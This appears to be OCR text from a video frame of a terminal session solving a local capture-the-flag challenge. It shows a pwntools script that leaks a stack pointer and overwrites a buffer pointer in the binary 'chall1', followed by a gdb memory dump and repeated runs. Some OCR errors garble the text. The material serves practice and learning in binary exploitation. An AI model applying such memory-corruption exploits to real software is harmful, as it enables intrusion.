 sam@sam-Virtual-Machine: ~/race
from pwn import *
s = process("./chall1")
s.sendline("1")
s.clean()
buf = "1"*0x41
s.sendline(buf)
buf = s.recvline()
resp = buf [6:-1]
ptr = resp[0x40:]
stack_ptr = u32(ptr)
buf_ptr = stack_ptr & 0xffffff00
buf_ptr |= 0x64
print hex9
nw_ptr = p32(buf_ptr)
buf = "A"*0x40+nw_ptr
s.sendline("Y")
s.sendline("1")
raw_input()
s.sendline(buf)
s.interactive()
~
~
~
~
~
~
~
~
~
~
-- INSERT -- 19,11 All
sam@sam-Virtual-Machine: ~
one.
Thread 1 "chall1" stopped.
0xf7fcfdb9 in __kernel_vsyscall ()
(gdb) x/20wx 0xffeb4564
0xffeb4564: 0x00000000 0x00000000 0x00000000 0x00000000
0xffeb4574: 0x00000000 0x00000000 0x00000000 0x00000000
0xffeb4584: 0x00000000 0x00000000 0x00000000 0x00000000
0xffeb4594: 0x00000000 0x00000000 0x00000000 0x00000000
0xffeb45a4: 0x00000000 0x00000000 0x00000000 0x00000000
(gdb)
0xffeb45b4: 0x00000000 0x00000000 0x00000000 0x00000000
0xffeb45c4: 0x00000000 0x00000000 0x00000000 0x00000000
0xffeb45d4: 0x00000000 0x00000000 0x00000000 0x00000000
0xffeb45e4: 0x00000000 0x00000000 0x00000000 0x00000000
0xffeb45f4: 0x00000000 0x00000000 0x00000000 0x00000000
(gdb) Quit
(gdb)
sam@sam-Virtual-Machine: ~/race
raise EOFError
EOFError
sam@sam-Virtual-Machine:~/race$ python sploit.py
[+] Starting local process './chall1': pid 65283
0x44
0xffc9f432
[*] Stopped process './chall1' (pid 65283)
sam@sam-Virtual-Machine:~/race$ python sploit.py
[+] Starting local process './chall1': pid 65287
0x44
0xffecdd32
[*] Stopped process './chall1' (pid 65287)
sam@sam-Virtual-Machine:~/race$ python sploit.py
[+] Starting local process './chall1': pid 65300
0x44
0xffeb4532
11:11 AM
2/9/2019
Murmus A B C D